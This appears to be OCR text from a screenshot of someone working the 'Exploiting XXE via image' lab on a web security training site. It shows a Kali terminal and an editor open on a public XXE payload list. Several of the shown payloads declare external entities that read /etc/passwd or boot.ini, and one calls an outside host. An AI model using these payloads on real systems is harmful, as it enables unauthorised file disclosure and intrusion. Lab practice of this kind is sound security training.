 1 2 3 4
47% 0:10
Lab: Exploiting XXE via in
Exploiting XXE via image
https://aca21f111e0ae309c0d23b0500b00097.web-security-academy.net/post?postId=1
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
Leave a comment
Comment:
~/hackerone/PayloadsAllTheThings/XXE Injection/Intruders/xml-attacks.txt - Mousepad
File Edit Search View Document Help
Untitled 1
Untitled 3
xml-attacks.txt
1 <?xml version="1.0" encoding="ISO-8859-1"?><!
DOCTYPE foo [ <!ELEMENT foo ANY><!ENTITY xxe
SYSTEM "file:///etc/passwd"> ]>
2 <!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM
"file:///etc/passwd"> ]>
3 <!DOCTYPE foo [<!ENTITY xxe7eb97 SYSTEM
"file:///c:/boot.ini"> ]>
4 <!DOCTYPE foo [<!ENTITY xxe46471 SYSTEM
"http://crowdshield.com/.testing/
rfi_vuln.txt"> ]>
5 <?xml version="1.0"?
Email:
Website:
Post Comment